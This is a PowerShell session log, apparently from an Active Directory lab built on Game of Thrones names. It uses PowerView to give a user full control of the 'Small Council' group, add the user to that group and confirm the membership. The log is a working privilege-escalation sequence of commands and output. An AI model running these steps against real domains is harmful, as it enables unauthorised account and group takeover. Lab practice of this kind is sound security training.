 PS C:\Users\Public> Add-DomainObjectAcl -TargetIdentity "Small Council" -PrincipalIdentity tywin.lannister
-Domain sevenkingdoms.local -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://sevenkingdoms.local/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=tywin.lannister)(name=tywin.lannister)(dnshostname=tywin.lannister))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://sevenkingdoms.local/DC=SEVENKINGDOMS,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Small
Council)(name=Small Council)(displayname=Small Council))))
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=tywin.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local 'All' on CN=Small
Council,OU=Crownlands,DC=sevenkingdoms,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=tywin.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local
PS C:\Users\Public> Add-DomainGroupMember -Identity "Small Council" -Members tywin.lannister -Verbose
VERBOSE: [Add-DomainGroupMember] Adding member 'tywin.lannister' to group 'Small Council'
PS C:\Users\Public> Get-NetGroup -UserName tywin.lannister | select samaccountname
samaccountname
--------------
Small Council
Domain Users
Lannister